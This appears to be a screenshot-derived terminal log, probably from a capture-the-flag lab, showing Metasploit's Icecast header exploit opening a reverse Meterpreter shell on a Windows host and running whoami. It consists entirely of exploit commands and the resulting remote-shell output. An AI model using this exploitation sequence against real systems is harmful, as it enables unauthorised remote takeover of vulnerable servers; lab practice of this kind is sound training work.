 msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.8.129.243:4444
[*] Sending stage (175686 bytes) to 10.10.158.29
[*] Meterpreter session 2 opened (10.8.129.243:4444 -> 10.10.158.29:49319) at 2024-01-11 12:11:50 +0100
meterpreter > shell
Process 2428 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>whoami
whoami
dark-pc\dark
C:\Program Files (x86)\Icecast2 Win32>